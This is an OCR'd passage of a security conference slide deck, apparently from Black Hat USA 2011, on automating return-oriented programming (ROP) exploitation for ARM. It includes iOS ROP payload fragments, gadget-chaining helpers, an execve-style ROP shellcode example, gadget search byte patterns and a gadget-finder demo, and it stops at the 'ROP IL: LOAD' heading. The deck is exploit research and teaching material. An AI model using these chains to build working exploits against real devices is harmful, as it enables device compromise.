## **ARM EXPLOITATION ROPMAP**





BRIEFINGS & TRAINING

#### $USA + 2011$

EMBEDDING SECURITY

#### **ABOUT US**

#### » VNSECURITY.NET

» CLGT CTF team

Disclaimer: The opinions and research presented here are solely VNSECURITY research group and do not represent the opinions and research of any other organization / company



## **MOTIVATION(1)**

- » There is no public ARM ROP toolkit
	- objdump/otool + grep



The source code of the untether requires my iPhone ROP Exploitation Framework, which will not be open source. Therefore noone gets the source.

17 Apr via web



### **MOTIVATION(2)**

#### » ROP shellcode/payload are hardcoded

```
// r1, r2, r3, r4, r6, r7, pc
*(ul ptr++)=base address+(87*sizeof(unsigned long)); // arg1: function name
* (ul ptr++) = 0x222222222;
* (ul ptr++) = 0x33333333;
*(ul ptr++)=FUNC DLSYM;// dlsym address
* (ul ptr++) = 0x66666666;
* (ul ptr++) = 0x77777777;
* (ul ptr++)=ROP BLX R4 POP R4R7PC; // Resolve API
*(ul ptr++)=base address+(37*sizeof(unsigned long));;
* (ul ptr++) = 0x77777777;
* (ul ptr++)=ROP STR ROR4 POP R4R7PC; // Store API ptr where it is used...
* (ul ptr++)=0x44444444;
* (ul ptr++) = 0x777777777;
                                                        @fjserna's
* (ul ptr++)=ROP POP R4R5R6R7PC;
                                                       iOS dyld ROP 
// r4, r5, r6, r7, pc
                                                           payload
* (ul ptr++) = 0x3ea ; // arg0: sound* (ul ptr++) = 0x55555555;
* (ul ptr++) = 0x66666666;
* (ul ptr++) = 0x77777777;
* (ul ptr++)=ROP MOV ROR4 POP R4R5R6R7PC;
```
ARM EXPLOITATION ROPMAP **DECK hat** USA + 2011

### **MOTIVATION(3)**

#### » Simple gadgets beat complex automation

```
\overline{5}def load r0 r0 (alt=0):
 6
         if alt == 1:
                                                                            @comex's
7\phantom{.}qadget(PC='+ 00 68 90 bd', a='R4, R7, PC')
8
         else:
                                                                      star_ framework
-9
             qadget(PC='+ 00 68 80 bd', a='R7, PC')
10<sup>°</sup>11def load r0 from (address) :
12gadget(R4=address, PC=('+ 20 68 90 bd', '- 00 00 94 e5 90 80 bd e8'), a='R4, R7, PC')
13
14
    def store r0 to (address, alt=0):
15
         if alt == 1:
16
             qadget(R4=address-164, PC='+ c4 f8 a4 00 90 bd', a='R4, R7, PC')
17
         else:
18
             qadqet(R4 = address, PC = ' + 20 60 10 bd', a = 'R4, PC')19
20
    def store val to (val, to) :
21gadget(R4=to, R5=val, PC=('+ 25 60 b0 bd', '- 00 50 84 e5 b0 80 bd e8'), a='R4, R5, R
22
23
    def add r0 by (addend) :
24
         if isinstance (addend, (int, long)): addend \ast = (2 \ast \ast 32)25<sub>1</sub>gadget(R4=addend, PC=('+ 20 44 90 bd', '- 00 00 84 e0 90 80 bd e8'), a='R4, R7, PC')
```


#### **IN THIS TALK**

- » Extending x86 ROP toolkit to ARM
- » Intermediate Language for ROP shellcode
- » Implementing ROP automation for ARM
	- ROP shellcode to gadget chains
	- Gadget chains to payload



#### **AT THE END**

#### **ROP shellcode**

- •LOAD r0, #0xdeadbeef
- •LOAD r1, #0
- •LOAD r2, #0
- •LOAD r7, #0xb
- •SYSCALL

- •ldr r0 [sp #12] ; add sp sp #20 ; pop {pc}
- •pop {r1 r2 r3 r4 r5 pc}
- •pop {r2 r3 r7 pc}
- •pop {r2 r3 r7 pc}
- •svc 0x00000000 ; pop
- $\overline{\{r4 r7\}}$ ; bx lr

#### **Payload**

]

•…

- •[ BASE+0xaa0, 0x4b4e554a, 0x4b4e554b, 0x4b4e554c, 0xdeadbeef, 0x4b4e554e
- •[ BASE+0x10d4, 0x0, 0x4b4e554b, 0x4b4e554c, 0x4b4e554d, 0x4b4e554e ]



# **EXTENDING X86 ROP TOOLKIT TO ARM**



#### **X86 TO ARM: REGISTERS**





#### **X86 TO ARM: ASSEMBLY**





#### **X86 TO ARM: SHELLCODE**





#### **X86 TO ARM: ROP GADGETS**





#### **FINDING GADGETS**

- » Search for RET
	- pop {..., pc}
		- $-$  ".\x80\xbd\xe8" (ARM)
		- $-\int$  ". \xbd" (THUMB)
	- bx Rm / blx Rm
		- $-$  ".\xff\x2f\xe1" (ARM)
		- $-\frac{1}{2}$   $\lambda x47"$  (THUMB)
- » Disassemble backward
	- Every 2-byte or 4-bytes
- » Use your own ARM disassembly library



#### **QUICK DEMO**

```
ROPeMe> load sample/linker.ggt
Loading asm gadgets from file: sample/linker.ggt ...
Loaded 672 gadgets
hash: b54296dc6e7f9a666d2c5abb70f78e60
name: linker
arch: ARM
depth: 5
base: 2952794112
type: ELF
size: 672
ROPeMe> s pop {f \circ \theta}Searching for ROP code: pop {r0 %
0xb000132cL : pop {r0 r4 l r} ; bx l r ;<u>. . . . . . . . . . . . . . . . . .</u>
                                         0xb0001628L : pop {r0 r4 r5 r6 r7 lr} ; bx lr ;;
ROPeMe> s ldr r0 [r32\%Searching for ROP code: ldr r0 [r32%
0xb0006654L : ldr r0 [r0 #4] ; pop {r4 pc} ;;
                                          0xb0002ab4L : ldr r0 [r0#72] ; pop {r4 pc} ;;
                                             0xb0001bc8L : ldr r0 [r0 #68] ; bx lr ;;
0xb0003787L : ldr r0 [r0 #0] ; cmp r0 #0 ; bne 0x276e ; blx lr ;;
0xb000583fL: ldr r0 [r3 #0]; str r2 [r3 #0]; blx lr ;;
                                             0xb0002a38L : ldr r0 [r3] ; strb r2 [r3 #8] ; lsl r2 r0 #8 ; str r2 [r3] ; lsr r0 r0 #24 ; bx lr ;;
0xb000440dL : ldr r0 [r4 #4] ; pop {r4 r5 r6 r7 pc} ;;
```


## **INTERMEDIATE LANGUAGE FOR ROP SHELLCODE**





#### **ROP SHELLCODE**

```
funcall ('iokit. IOServiceMatching', AppleRGBOUT)
store r0 to (matchingp)
```

```
if mode == ' dejavu':
```

```
funcall ('iokit. IOKitWaitQuiet', 0, 0)
```

```
funcall('iokit. IOServiceGetMatchingService',
```

```
funcall ('iokit. IOServiceOpen', None, task sel
```
#### else:

```
# http://www.opensource.apple.com/source/IOKit
portp = ptrI(0)funcall (' mach task self')
funcall (' mach port allocate', None, 1, portp)
iteratorp = ptrI(0)servicep = ptrI(0)
```

```
port, portp = stackunkpair()
port 2, portp 2 = stackunkpair()
load r0 from (portp)
store r0 to (portp)
store r0 to (portp 2)
```
» Common payloads

- Chain library calls
- Disable DEP/NX
	- ‒ Transfer and execute normal shellcode

#### » Common operations

- Registers assignment
- Data movement
- Make function call or syscall

*source: comex's star\_ framework*



### **ROP INTERMEDIATE LANGUAGE**

- » Simple pseudo-assembly language
- » 6 instructions
- » Native registers
- » Easy to read / write / implement



### **ROP IL**



#### ROP instructions

- LOAD
- STORE
- ADJUST
- CALL
- SYSCALL
- NOP

#### LHS/RHS types

- REG: register
- VAL: value
- REF: register reference
- MEM: memory reference
- NON



### **ROP IL: LOAD**

